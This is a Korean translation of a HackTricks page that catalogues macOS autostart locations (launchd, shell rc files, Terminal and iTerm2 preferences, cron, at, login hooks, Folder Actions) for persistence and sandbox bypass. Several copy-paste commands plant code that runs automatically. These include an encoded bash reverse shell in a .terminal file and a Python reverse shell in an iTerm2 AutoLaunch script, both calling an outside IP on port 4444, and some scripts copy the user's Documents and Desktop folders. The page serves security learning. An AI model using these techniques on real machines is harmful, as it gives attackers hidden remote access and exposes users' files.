73 KiB
macOS 자동 시작
{% hint style="success" %}
AWS 해킹 배우기 및 연습하기: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 Discord 그룹 또는 텔레그램 그룹에 참여하거나 Twitter 🐦 @hacktricks_live를 팔로우하세요.
- PR을 제출하여 해킹 팁을 공유하세요 HackTricks 및 HackTricks Cloud 깃허브 리포지토리에.
이 섹션은 블로그 시리즈 Beyond the good ol' LaunchAgents를 기반으로 하며, 목표는 더 많은 자동 시작 위치를 추가하고 (가능한 경우), 최신 버전의 macOS (13.4)에서 어떤 기술이 여전히 작동하는지 나타내고 필요한 권한을 명시하는 것입니다.
샌드박스 우회
{% hint style="success" %} 여기에서는 샌드박스 우회에 유용한 시작 위치를 찾을 수 있으며, 이는 파일에 작성하고 기다리는 매우 일반적인 작업, 정해진 시간 또는 샌드박스 내에서 루트 권한 없이 일반적으로 수행할 수 있는 작업을 통해 무언가를 간단히 실행할 수 있게 해줍니다. {% endhint %}
Launchd
위치
/Library/LaunchAgents- 트리거: 재부팅
- 루트 필요
/Library/LaunchDaemons- 트리거: 재부팅
- 루트 필요
/System/Library/LaunchAgents- 트리거: 재부팅
- 루트 필요
/System/Library/LaunchDaemons- 트리거: 재부팅
- 루트 필요
~/Library/LaunchAgents- 트리거: 재로그인
~/Library/LaunchDemons- 트리거: 재로그인
{% hint style="success" %}
흥미로운 사실로, **launchd**는 Mach-o 섹션 __Text.__config에 내장된 속성 목록을 가지고 있으며, 여기에는 launchd가 시작해야 하는 다른 잘 알려진 서비스가 포함되어 있습니다. 또한, 이러한 서비스는 RequireSuccess, RequireRun 및 RebootOnSuccess를 포함할 수 있으며, 이는 반드시 실행되고 성공적으로 완료되어야 함을 의미합니다.
물론, 코드 서명 때문에 수정할 수 없습니다. {% endhint %}
설명 및 악용
**launchd**는 OX S 커널이 시작할 때 실행되는 첫 번째 프로세스이며 종료 시 마지막으로 종료되는 프로세스입니다. 항상 PID 1을 가져야 합니다. 이 프로세스는 ASEP plist에 지정된 구성을 읽고 실행합니다:
/Library/LaunchAgents: 관리자가 설치한 사용자별 에이전트/Library/LaunchDaemons: 관리자가 설치한 시스템 전체의 데몬/System/Library/LaunchAgents: Apple에서 제공하는 사용자별 에이전트/System/Library/LaunchDaemons: Apple에서 제공하는 시스템 전체의 데몬
사용자가 로그인하면 /Users/$USER/Library/LaunchAgents 및 /Users/$USER/Library/LaunchDemons에 있는 plist가 로그인한 사용자 권한으로 시작됩니다.
에이전트와 데몬의 주요 차이점은 에이전트는 사용자가 로그인할 때 로드되고 데몬은 시스템 시작 시 로드된다는 것입니다 (ssh와 같이 사용자가 시스템에 접근하기 전에 실행해야 하는 서비스가 있기 때문입니다). 또한 에이전트는 GUI를 사용할 수 있지만 데몬은 백그라운드에서 실행되어야 합니다.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.someidentifier</string>
<key>ProgramArguments</key>
<array>
<string>bash -c 'touch /tmp/launched'</string> <!--Prog to execute-->
</array>
<key>RunAtLoad</key><true/> <!--Execute at system startup-->
<key>StartInterval</key>
<integer>800</integer> <!--Execute each 800s-->
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key></false> <!--Re-execute if exit unsuccessful-->
<!--If previous is true, then re-execute in successful exit-->
</dict>
</dict>
</plist>
사용자가 로그인하기 전에 에이전트를 실행해야 하는 경우가 있으며, 이를 PreLoginAgents라고 합니다. 예를 들어, 로그인 시 보조 기술을 제공하는 데 유용합니다. 이들은 /Library/LaunchAgents에서도 찾을 수 있습니다(예시를 보려면 여기를 참조하세요).
{% hint style="info" %}
새로운 Daemons 또는 Agents 구성 파일은 다음 재부팅 후 또는 launchctl load <target.plist>를 사용하여 로드됩니다. 확장자가 없는 .plist 파일을 로드하는 것도 가능합니다 launchctl -F <file> (그러나 이러한 plist 파일은 재부팅 후 자동으로 로드되지 않습니다).
launchctl unload <target.plist>를 사용하여 언로드하는 것도 가능합니다 (지정된 프로세스는 종료됩니다),
에이전트 또는 데몬이 실행되지 않도록 하는 무언가(예: 오버라이드)가 없는지 확인하려면 다음을 실행하세요: sudo launchctl load -w /System/Library/LaunchDaemos/com.apple.smdb.plist
{% endhint %}
현재 사용자에 의해 로드된 모든 에이전트와 데몬 목록:
launchctl list
{% hint style="warning" %} plist가 사용자에 의해 소유되는 경우, 비록 그것이 데몬 시스템 전체 폴더에 있더라도, 작업은 사용자로서 실행됩니다 그리고 루트로 실행되지 않습니다. 이는 일부 권한 상승 공격을 방지할 수 있습니다. {% endhint %}
launchd에 대한 추가 정보
**launchd**는 커널에서 시작되는 첫 번째 사용자 모드 프로세스입니다. 프로세스 시작은 성공적이어야 하며 종료되거나 충돌할 수 없습니다. 이는 일부 종료 신호에 대해 보호됩니다.
launchd가 가장 먼저 할 일 중 하나는 다음과 같은 모든 데몬을 시작하는 것입니다:
- 실행될 시간 기반의 타이머 데몬:
- atd (
com.apple.atrun.plist): 30분의StartInterval을 가집니다. - crond (
com.apple.systemstats.daily.plist): 00:15에 시작하기 위한StartCalendarInterval을 가집니다. - 네트워크 데몬:
org.cups.cups-lpd:SockType: stream으로 TCP에서 수신 대기하며SockServiceName: printer를 가집니다.- SockServiceName은
/etc/services의 포트 또는 서비스여야 합니다. com.apple.xscertd.plist: 포트 1640에서 TCP로 수신 대기합니다.- 특정 경로가 변경될 때 실행되는 경로 데몬:
com.apple.postfix.master: 경로/etc/postfix/aliases를 확인합니다.- IOKit 알림 데몬:
com.apple.xartstorageremoted:"com.apple.iokit.matching" => { "com.apple.device-attach" => { "IOMatchLaunchStream" => 1 ...- Mach 포트:
com.apple.xscertd-helper.plist:MachServices항목에서 이름com.apple.xscertd.helper를 나타냅니다.- UserEventAgent:
- 이는 이전 것과 다릅니다. 특정 이벤트에 응답하여 launchd가 앱을 생성하게 합니다. 그러나 이 경우 관련된 주요 바이너리는
launchd가 아니라/usr/libexec/UserEventAgent입니다. 이는 SIP 제한 폴더 /System/Library/UserEventPlugins/에서 플러그인을 로드하며, 각 플러그인은XPCEventModuleInitializer키에서 초기화기를 나타내거나, 이전 플러그인의 경우Info.plist의FB86416D-6164-2070-726F-70735C216EC0키 아래의CFPluginFactories사전에서 나타냅니다.
셸 시작 파일
Writeup: https://theevilbit.github.io/beyond/beyond_0001/
Writeup (xterm): https://theevilbit.github.io/beyond/beyond_0018/
위치
~/.zshrc,~/.zlogin,~/.zshenv.zwc,~/.zshenv,~/.zprofile- 트리거: zsh로 터미널 열기
/etc/zshenv,/etc/zprofile,/etc/zshrc,/etc/zlogin- 트리거: zsh로 터미널 열기
- 루트 필요
~/.zlogout- 트리거: zsh로 터미널 종료
/etc/zlogout- 트리거: zsh로 터미널 종료
- 루트 필요
- 잠재적으로 더 많은 내용은:
man zsh ~/.bashrc- 트리거: bash로 터미널 열기
/etc/profile(작동하지 않음)~/.profile(작동하지 않음)~/.xinitrc,~/.xserverrc,/opt/X11/etc/X11/xinit/xinitrc.d/- 트리거: xterm으로 트리거될 것으로 예상되지만 설치되지 않음 및 설치 후에도 이 오류가 발생합니다: xterm:
DISPLAY is not set
설명 및 악용
zsh 또는 bash와 같은 셸 환경을 시작할 때, 특정 시작 파일이 실행됩니다. macOS는 현재 기본 셸로 /bin/zsh를 사용합니다. 이 셸은 터미널 애플리케이션이 시작되거나 SSH를 통해 장치에 접근할 때 자동으로 접근됩니다. bash와 sh도 macOS에 존재하지만, 사용하기 위해서는 명시적으로 호출해야 합니다.
우리가 **man zsh**로 읽을 수 있는 zsh의 매뉴얼 페이지에는 시작 파일에 대한 긴 설명이 있습니다.
# Example executino via ~/.zshrc
echo "touch /tmp/hacktricks" >> ~/.zshrc
재개된 애플리케이션
{% hint style="danger" %} 지정된 악용을 구성하고 로그아웃 및 로그인하거나 심지어 재부팅하는 것이 앱을 실행하는 데 효과가 없었습니다. (앱이 실행되지 않았습니다. 아마도 이러한 작업이 수행될 때 실행 중이어야 할 것입니다.) {% endhint %}
작성: https://theevilbit.github.io/beyond/beyond_0021/
위치
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist- 트리거: 애플리케이션 재시작
설명 및 악용
재개할 모든 애플리케이션은 plist ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist 안에 있습니다.
따라서 재개할 애플리케이션이 귀하의 애플리케이션을 실행하도록 하려면, 목록에 귀하의 앱을 추가하기만 하면 됩니다.
UUID는 해당 디렉토리를 나열하거나 ioreg -rd1 -c IOPlatformExpertDevice | awk -F'"' '/IOPlatformUUID/{print $4}'를 사용하여 찾을 수 있습니다.
재개될 애플리케이션을 확인하려면 다음을 수행할 수 있습니다:
defaults -currentHost read com.apple.loginwindow TALAppsToRelaunchAtLogin
#or
plutil -p ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
이 목록에 응용 프로그램을 추가하려면 다음을 사용할 수 있습니다:
# Adding iTerm2
/usr/libexec/PlistBuddy -c "Add :TALAppsToRelaunchAtLogin: dict" \
-c "Set :TALAppsToRelaunchAtLogin:$:BackgroundState 2" \
-c "Set :TALAppsToRelaunchAtLogin:$:BundleID com.googlecode.iterm2" \
-c "Set :TALAppsToRelaunchAtLogin:$:Hide 0" \
-c "Set :TALAppsToRelaunchAtLogin:$:Path /Applications/iTerm.app" \
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Terminal Preferences
Location
~/Library/Preferences/com.apple.Terminal.plist- Trigger: 터미널 열기
Description & Exploitation
**~/Library/Preferences**에는 애플리케이션의 사용자 설정이 저장됩니다. 이러한 설정 중 일부는 다른 애플리케이션/스크립트 실행을 위한 구성을 포함할 수 있습니다.
예를 들어, 터미널은 시작 시 명령을 실행할 수 있습니다:

이 구성은 ~/Library/Preferences/com.apple.Terminal.plist 파일에 다음과 같이 반영됩니다:
[...]
"Window Settings" => {
"Basic" => {
"CommandString" => "touch /tmp/terminal_pwn"
"Font" => {length = 267, bytes = 0x62706c69 73743030 d4010203 04050607 ... 00000000 000000cf }
"FontAntialias" => 1
"FontWidthSpacing" => 1.004032258064516
"name" => "Basic"
"ProfileCurrentVersion" => 2.07
"RunCommandAsShell" => 0
"type" => "Window Settings"
}
[...]
그래서 시스템의 터미널 환경 설정의 plist가 덮어씌워질 수 있다면, open 기능을 사용하여 터미널을 열고 해당 명령이 실행될 수 있습니다.
다음과 같이 CLI에서 추가할 수 있습니다:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" 'touch /tmp/terminal-start-command'" $HOME/Library/Preferences/com.apple.Terminal.plist
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"RunCommandAsShell\" 0" $HOME/Library/Preferences/com.apple.Terminal.plist
# Remove
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" ''" $HOME/Library/Preferences/com.apple.Terminal.plist
{% endcode %}
터미널 스크립트 / 기타 파일 확장자
위치
- 어디서나
- 트리거: 터미널 열기
설명 및 악용
.terminal 스크립트를 생성하고 열면, 터미널 애플리케이션이 자동으로 호출되어 그 안에 표시된 명령을 실행합니다. 터미널 앱에 특별한 권한(예: TCC)이 있는 경우, 귀하의 명령은 해당 특별한 권한으로 실행됩니다.
다음으로 시도해 보세요:
# Prepare the payload
cat > /tmp/test.terminal << EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CommandString</key>
<string>mkdir /tmp/Documents; cp -r ~/Documents /tmp/Documents;</string>
<key>ProfileCurrentVersion</key>
<real>2.0600000000000001</real>
<key>RunCommandAsShell</key>
<false/>
<key>name</key>
<string>exploit</string>
<key>type</key>
<string>Window Settings</string>
</dict>
</plist>
EOF
# Trigger it
open /tmp/test.terminal
# Use something like the following for a reverse shell:
<string>echo -n "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYxOw==" | base64 -d | bash;</string>
You could also use the extensions .command, .tool, with regular shell scripts content and they will be also opened by Terminal.
{% hint style="danger" %} 터미널이 전체 디스크 접근 권한을 가지고 있다면 해당 작업을 완료할 수 있습니다 (실행된 명령은 터미널 창에 표시됩니다). {% endhint %}
오디오 플러그인
Writeup: https://theevilbit.github.io/beyond/beyond_0013/
Writeup: https://posts.specterops.io/audio-unit-plug-ins-896d3434a882
위치
/Library/Audio/Plug-Ins/HAL- 루트 권한 필요
- 트리거: coreaudiod 또는 컴퓨터 재시작
/Library/Audio/Plug-ins/Components- 루트 권한 필요
- 트리거: coreaudiod 또는 컴퓨터 재시작
~/Library/Audio/Plug-ins/Components- 트리거: coreaudiod 또는 컴퓨터 재시작
/System/Library/Components- 루트 권한 필요
- 트리거: coreaudiod 또는 컴퓨터 재시작
설명
이전의 작성에 따르면 일부 오디오 플러그인을 컴파일하고 로드할 수 있습니다.
QuickLook 플러그인
Writeup: https://theevilbit.github.io/beyond/beyond_0028/
위치
/System/Library/QuickLook/Library/QuickLook~/Library/QuickLook/Applications/AppNameHere/Contents/Library/QuickLook/~/Applications/AppNameHere/Contents/Library/QuickLook/
설명 및 악용
QuickLook 플러그인은 파일 미리보기를 트리거할 때 실행될 수 있습니다 (Finder에서 파일을 선택한 상태에서 스페이스 바를 누름) 그리고 해당 파일 형식을 지원하는 플러그인이 설치되어 있어야 합니다.
자신의 QuickLook 플러그인을 컴파일하고 이전 위치 중 하나에 배치하여 로드한 후 지원되는 파일로 가서 스페이스를 눌러 트리거할 수 있습니다.
로그인/로그아웃 훅
{% hint style="danger" %} 이것은 저에게 작동하지 않았습니다, 사용자 LoginHook나 루트 LogoutHook 모두에서 작동하지 않았습니다. {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0022/
위치
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh와 같은 명령을 실행할 수 있어야 합니다~/Library/Preferences/com.apple.loginwindow.plist에 위치
이들은 더 이상 사용되지 않지만 사용자가 로그인할 때 명령을 실행하는 데 사용할 수 있습니다.
cat > $HOME/hook.sh << EOF
#!/bin/bash
echo 'My is: \`id\`' > /tmp/login_id.txt
EOF
chmod +x $HOME/hook.sh
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh
defaults write com.apple.loginwindow LogoutHook /Users/$USER/hook.sh
이 설정은 /Users/$USER/Library/Preferences/com.apple.loginwindow.plist에 저장됩니다.
defaults read /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
{
LoginHook = "/Users/username/hook.sh";
LogoutHook = "/Users/username/hook.sh";
MiniBuddyLaunch = 0;
TALLogoutReason = "Shut Down";
TALLogoutSavesState = 0;
oneTimeSSMigrationComplete = 1;
}
삭제하려면:
defaults delete com.apple.loginwindow LoginHook
defaults delete com.apple.loginwindow LogoutHook
The root user one is stored in /private/var/root/Library/Preferences/com.apple.loginwindow.plist
Conditional Sandbox Bypass
{% hint style="success" %} 여기에서 sandbox bypass에 유용한 시작 위치를 찾을 수 있습니다. 이를 통해 파일에 작성하여 특정 프로그램 설치, "비정상적인" 사용자 행동이나 환경과 같은 그리 일반적이지 않은 조건을 기대하지 않고 간단히 무언가를 실행할 수 있습니다. {% endhint %}
Cron
Writeup: https://theevilbit.github.io/beyond/beyond_0004/
Location
/usr/lib/cron/tabs/,/private/var/at/tabs,/private/var/at/jobs,/etc/periodic/- 직접 쓰기 접근을 위해 루트가 필요합니다.
crontab <file>을 실행할 수 있다면 루트가 필요하지 않습니다. - Trigger: 크론 작업에 따라 다릅니다.
Description & Exploitation
현재 사용자의 크론 작업을 나열하려면:
crontab -l
You can also see all the cron jobs of the users in /usr/lib/cron/tabs/ and /var/at/tabs/ (needs root).
In MacOS 여러 폴더에서 특정 주기로 스크립트를 실행하는 것을 찾을 수 있습니다:
# The one with the cron jobs is /usr/lib/cron/tabs/
ls -lR /usr/lib/cron/tabs/ /private/var/at/jobs /etc/periodic/
여기에서 정기적인 cron 작업, at 작업 (그리 많이 사용되지 않음) 및 주기적 작업 (주로 임시 파일 정리를 위해 사용됨)을 찾을 수 있습니다. 매일 주기적 작업은 예를 들어 periodic daily로 실행할 수 있습니다.
사용자 cronjob을 프로그래밍 방식으로 추가하려면 다음을 사용할 수 있습니다:
echo '* * * * * /bin/bash -c "touch /tmp/cron3"' > /tmp/cron
crontab /tmp/cron
iTerm2
Writeup: https://theevilbit.github.io/beyond/beyond_0002/
Locations
~/Library/Application Support/iTerm2/Scripts/AutoLaunch- Trigger: iTerm 열기
~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt- Trigger: iTerm 열기
~/Library/Preferences/com.googlecode.iterm2.plist- Trigger: iTerm 열기
Description & Exploitation
**~/Library/Application Support/iTerm2/Scripts/AutoLaunch**에 저장된 스크립트가 실행됩니다. 예를 들어:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh" << EOF
#!/bin/bash
touch /tmp/iterm2-autolaunch
EOF
chmod +x "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh"
또는:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.py" << EOF
#!/usr/bin/env python3
import iterm2,socket,subprocess,os
async def main(connection):
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.10.10',4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['zsh','-i']);
async with iterm2.CustomControlSequenceMonitor(
connection, "shared-secret", r'^create-window$') as mon:
while True:
match = await mon.async_get()
await iterm2.Window.async_create(connection)
iterm2.run_forever(main)
EOF
스크립트 **~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt**도 실행됩니다:
do shell script "touch /tmp/iterm2-autolaunchscpt"
**~/Library/Preferences/com.googlecode.iterm2.plist**에 위치한 iTerm2 환경설정은 iTerm2 터미널이 열릴 때 실행할 명령을 나타낼 수 있습니다.
이 설정은 iTerm2 설정에서 구성할 수 있습니다:

그리고 명령은 환경설정에 반영됩니다:
plutil -p com.googlecode.iterm2.plist
{
[...]
"New Bookmarks" => [
0 => {
[...]
"Initial Text" => "touch /tmp/iterm-start-command"
당신은 실행할 명령을 설정할 수 있습니다:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" 'touch /tmp/iterm-start-command'" $HOME/Library/Preferences/com.googlecode.iterm2.plist
# Call iTerm
open /Applications/iTerm.app/Contents/MacOS/iTerm2
# Remove
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" ''" $HOME/Library/Preferences/com.googlecode.iterm2.plist
{% endcode %}
{% hint style="warning" %} iTerm2 설정을 악용하여 임의의 명령을 실행할 수 있는 다른 방법이 있을 가능성이 높습니다. {% endhint %}
xbar
Writeup: https://theevilbit.github.io/beyond/beyond_0007/
위치
~/Library/Application\ Support/xbar/plugins/- 트리거: xbar가 실행될 때
설명
인기 있는 프로그램 xbar가 설치되어 있으면, **~/Library/Application\ Support/xbar/plugins/**에 셸 스크립트를 작성할 수 있으며, 이는 xbar가 시작될 때 실행됩니다:
cat > "$HOME/Library/Application Support/xbar/plugins/a.sh" << EOF
#!/bin/bash
touch /tmp/xbar
EOF
chmod +x "$HOME/Library/Application Support/xbar/plugins/a.sh"
Hammerspoon
Writeup: https://theevilbit.github.io/beyond/beyond_0008/
Location
~/.hammerspoon/init.lua- Trigger: Hammerspoon이 실행될 때
Description
Hammerspoon은 macOS를 위한 자동화 플랫폼으로, LUA 스크립팅 언어를 활용하여 작업을 수행합니다. 특히, 완전한 AppleScript 코드의 통합과 셸 스크립트 실행을 지원하여 스크립팅 기능을 크게 향상시킵니다.
앱은 단일 파일 ~/.hammerspoon/init.lua를 찾으며, 시작되면 스크립트가 실행됩니다.
mkdir -p "$HOME/.hammerspoon"
cat > "$HOME/.hammerspoon/init.lua" << EOF
hs.execute("/Applications/iTerm.app/Contents/MacOS/iTerm2")
EOF
BetterTouchTool
- 샌드박스를 우회하는 데 유용: ✅
- 하지만 BetterTouchTool은 설치되어 있어야 함
- TCC 우회: ✅
- Automation-Shortcuts 및 Accessibility 권한을 요청함
Location
~/Library/Application Support/BetterTouchTool/*
이 도구는 특정 단축키가 눌렸을 때 실행할 애플리케이션이나 스크립트를 지정할 수 있게 해줍니다. 공격자는 자신의 단축키 및 실행할 작업을 데이터베이스에 구성하여 임의의 코드를 실행할 수 있습니다 (단축키는 단순히 키를 누르는 것일 수 있습니다).
Alfred
- 샌드박스를 우회하는 데 유용: ✅
- 하지만 Alfred는 설치되어 있어야 함
- TCC 우회: ✅
- Automation, Accessibility 및 Full-Disk 접근 권한을 요청함
Location
???
특정 조건이 충족될 때 코드를 실행할 수 있는 워크플로를 생성할 수 있게 해줍니다. 공격자가 워크플로 파일을 생성하고 Alfred가 이를 로드하도록 만들 가능성이 있습니다 (워크플로를 사용하려면 프리미엄 버전을 구매해야 함).
SSHRC
Writeup: https://theevilbit.github.io/beyond/beyond_0006/
Location
~/.ssh/rc- Trigger: ssh를 통한 로그인
/etc/ssh/sshrc- 루트 권한 필요
- Trigger: ssh를 통한 로그인
{% hint style="danger" %} ssh를 켜려면 Full Disk Access가 필요합니다:
sudo systemsetup -setremotelogin on
{% endhint %}
설명 및 악용
기본적으로, /etc/ssh/sshd_config에서 PermitUserRC no가 설정되어 있지 않으면, 사용자가 SSH를 통해 로그인할 때 /etc/ssh/sshrc 및 ~/.ssh/rc 스크립트가 실행됩니다.
로그인 항목
작성: https://theevilbit.github.io/beyond/beyond_0003/
위치
~/Library/Application Support/com.apple.backgroundtaskmanagementagent- 트리거: 로그인
- **
osascript**를 호출하는 악용 페이로드 저장 /var/db/com.apple.xpc.launchd/loginitems.501.plist- 트리거: 로그인
- 루트 권한 필요
설명
시스템 환경설정 -> 사용자 및 그룹 -> 로그인 항목에서 사용자가 로그인할 때 실행될 항목을 찾을 수 있습니다.
명령줄에서 이를 나열하고 추가 및 제거하는 것이 가능합니다:
#List all items:
osascript -e 'tell application "System Events" to get the name of every login item'
#Add an item:
osascript -e 'tell application "System Events" to make login item at end with properties {path:"/path/to/itemname", hidden:false}'
#Remove an item:
osascript -e 'tell application "System Events" to delete login item "itemname"'
이 항목들은 파일 **~/Library/Application Support/com.apple.backgroundtaskmanagementagent**에 저장됩니다.
로그인 항목은 **/var/db/com.apple.xpc.launchd/loginitems.501.plist**에 구성을 저장하는 API SMLoginItemSetEnabled를 사용하여 표시될 수 있습니다.
ZIP을 로그인 항목으로
(로그인 항목에 대한 이전 섹션을 참조하세요. 이것은 확장입니다.)
ZIP 파일을 로그인 항목으로 저장하면 **Archive Utility**가 이를 열고, 예를 들어 ZIP이 **~/Library**에 저장되고 **LaunchAgents/file.plist**가 포함된 폴더가 백도어를 가지고 있다면, 해당 폴더가 생성됩니다(기본적으로는 생성되지 않음) 그리고 plist가 추가되어 사용자가 다시 로그인할 때 plist에 표시된 백도어가 실행됩니다.
또 다른 옵션은 사용자 HOME 안에 .bash_profile 및 .zshenv 파일을 생성하는 것입니다. 그래서 LaunchAgents 폴더가 이미 존재하면 이 기술이 여전히 작동합니다.
At
작성물: https://theevilbit.github.io/beyond/beyond_0014/
위치
- **
at**를 실행해야 하며 활성화되어 있어야 합니다.
설명
at 작업은 특정 시간에 일회성 작업을 예약하기 위해 설계되었습니다. cron 작업과 달리 at 작업은 실행 후 자동으로 제거됩니다. 이러한 작업은 시스템 재부팅 간에도 지속되므로 특정 조건에서 잠재적인 보안 문제로 간주될 수 있습니다.
기본적으로 이들은 비활성화되어 있지만 root 사용자가 이들을 활성화할 수 있습니다:
sudo launchctl load -F /System/Library/LaunchDaemons/com.apple.atrun.plist
이것은 1시간 후에 파일을 생성합니다:
echo "echo 11 > /tmp/at.txt" | at now+1
atq:를 사용하여 작업 대기열을 확인하십시오.
sh-3.2# atq
26 Tue Apr 27 00:46:00 2021
22 Wed Apr 28 00:29:00 2021
위에서 두 개의 작업이 예약된 것을 볼 수 있습니다. at -c JOBNUMBER를 사용하여 작업의 세부 정보를 인쇄할 수 있습니다.
sh-3.2# at -c 26
#!/bin/sh
# atrun uid=0 gid=0
# mail csaby 0
umask 22
SHELL=/bin/sh; export SHELL
TERM=xterm-256color; export TERM
USER=root; export USER
SUDO_USER=csaby; export SUDO_USER
SUDO_UID=501; export SUDO_UID
SSH_AUTH_SOCK=/private/tmp/com.apple.launchd.co51iLHIjf/Listeners; export SSH_AUTH_SOCK
__CF_USER_TEXT_ENCODING=0x0:0:0; export __CF_USER_TEXT_ENCODING
MAIL=/var/mail/root; export MAIL
PATH=/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin; export PATH
PWD=/Users/csaby; export PWD
SHLVL=1; export SHLVL
SUDO_COMMAND=/usr/bin/su; export SUDO_COMMAND
HOME=/var/root; export HOME
LOGNAME=root; export LOGNAME
LC_CTYPE=UTF-8; export LC_CTYPE
SUDO_GID=20; export SUDO_GID
_=/usr/bin/at; export _
cd /Users/csaby || {
echo 'Execution directory inaccessible' >&2
exit 1
}
unset OLDPWD
echo 11 > /tmp/at.txt
{% hint style="warning" %} AT 작업이 활성화되지 않으면 생성된 작업이 실행되지 않습니다. {% endhint %}
작업 파일은 /private/var/at/jobs/에서 찾을 수 있습니다.
sh-3.2# ls -l /private/var/at/jobs/
total 32
-rw-r--r-- 1 root wheel 6 Apr 27 00:46 .SEQ
-rw------- 1 root wheel 0 Apr 26 23:17 .lockfile
-r-------- 1 root wheel 803 Apr 27 00:46 a00019019bdcd2
-rwx------ 1 root wheel 803 Apr 27 00:46 a0001a019bdcd2
The filename contains the queue, the job number, and the time it’s scheduled to run. For example let’s take a loot at a0001a019bdcd2.
a- 이것은 큐입니다.0001a- 16진수로 된 작업 번호,0x1a = 26019bdcd2- 16진수로 된 시간. 이는 에포크 이후 경과된 분을 나타냅니다.0x019bdcd2는 10진수로26991826입니다. 이를 60으로 곱하면1619509560이 되며, 이는GMT: 2021. 4월 27일, 화요일 7:46:00입니다.
If we print the job file, we find that it contains the same information we got using at -c.
Folder Actions
Writeup: https://theevilbit.github.io/beyond/beyond_0024/
Writeup: https://posts.specterops.io/folder-actions-for-persistence-on-macos-8923f222343d
- 샌드박스를 우회하는 데 유용합니다: ✅
- 그러나 Folder Actions를 구성하기 위해 **
System Events**에 연락하기 위해 인수와 함께osascript를 호출할 수 있어야 합니다. - TCC 우회: 🟠
- 데스크탑, 문서 및 다운로드와 같은 기본 TCC 권한이 있습니다.
Location
/Library/Scripts/Folder Action Scripts- 루트 권한 필요
- Trigger: 지정된 폴더에 대한 접근
~/Library/Scripts/Folder Action Scripts- Trigger: 지정된 폴더에 대한 접근
Description & Exploitation
Folder Actions는 폴더 내에서 항목을 추가하거나 제거하는 등의 변경 사항에 의해 자동으로 트리거되는 스크립트입니다. 이러한 작업은 다양한 작업에 활용될 수 있으며, Finder UI 또는 터미널 명령을 사용하여 다양한 방법으로 트리거될 수 있습니다.
Folder Actions를 설정하기 위해 다음과 같은 옵션이 있습니다:
- Automator로 Folder Action 워크플로를 작성하고 이를 서비스로 설치합니다.
- 폴더의 컨텍스트 메뉴에서 Folder Actions Setup을 통해 스크립트를 수동으로 첨부합니다.
- OSAScript를 사용하여
System Events.app에 Apple Event 메시지를 보내 프로그램적으로 Folder Action을 설정합니다.
- 이 방법은 시스템에 작업을 내장하는 데 특히 유용하며, 지속성을 제공합니다.
The following script is an example of what can be executed by a Folder Action:
// source.js
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
Folder Actions에서 위 스크립트를 사용 가능하게 하려면, 다음과 같이 컴파일하세요:
osacompile -l JavaScript -o folder.scpt source.js
스크립트가 컴파일된 후, 아래 스크립트를 실행하여 폴더 작업을 설정합니다. 이 스크립트는 폴더 작업을 전역적으로 활성화하고 이전에 컴파일된 스크립트를 데스크탑 폴더에 특별히 연결합니다.
// Enabling and attaching Folder Action
var se = Application("System Events");
se.folderActionsEnabled = true;
var myScript = se.Script({name: "source.js", posixPath: "/tmp/source.js"});
var fa = se.FolderAction({name: "Desktop", path: "/Users/username/Desktop"});
se.folderActions.push(fa);
fa.scripts.push(myScript);
설치 스크립트를 다음과 같이 실행하십시오:
osascript -l JavaScript /Users/username/attach.scpt
- 이 방법은 GUI를 통해 이 지속성을 구현하는 방법입니다:
이 스크립트는 실행될 것입니다:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
다음으로 이동하십시오:
